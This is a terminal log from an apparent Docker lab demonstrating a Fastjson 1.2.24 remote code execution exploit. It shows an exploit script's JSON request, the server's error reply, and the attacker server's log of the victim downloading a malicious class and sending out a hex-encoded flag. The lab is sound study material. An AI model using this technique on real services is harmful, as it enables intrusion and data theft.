 (base) ➜ 1.2.24-rce git:(main) docker compose up -d
[+] Running 3/3
✔ Network 1224-rce_default Created 0.1s
✔ Container 1224-rce-attacker-1 Started 0.2s
✔ Container 1224-rce-web-1 Started 0.2s
(base) ➜ 1.2.24-rce git:(main) docker exec -it 1224-rce-attacker-1 /bin/bash
root@3b4a76623909:/tmp# ./exploit.sh
nohup: appending output to 'nohup.out'
* Host web:8090 was resolved.
* IPv6: (none)
* IPv4: 192.168.0.2
*   Trying 192.168.0.2:8090...
* Connected to web (192.168.0.2) port 8090
> POST / HTTP/1.1
> Host: web:8090
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 114
>
< HTTP/1.1 500
< Content-Type: application/json
< Content-Length: 137
< Date: Sun, 05 May 2024 07:49:51 GMT
< Connection: close
<
{
"timestamp":1714895391473,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
* Closing connection
root@3b4a76623909:/tmp#
(base) ➜ 1.2.24-rce git:(main) docker container logs 1224-rce-attacker-1
192.168.0.2 - - [05/May/2024 07:49:51] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.0.2 - - [05/May/2024 07:49:51] "GET /?flag=464c41477b666173746a736f6e5f312e322e32345f7263657d HTTP/1.1" 2
00 -
(base) ➜ 1.2.24-rce git:(main)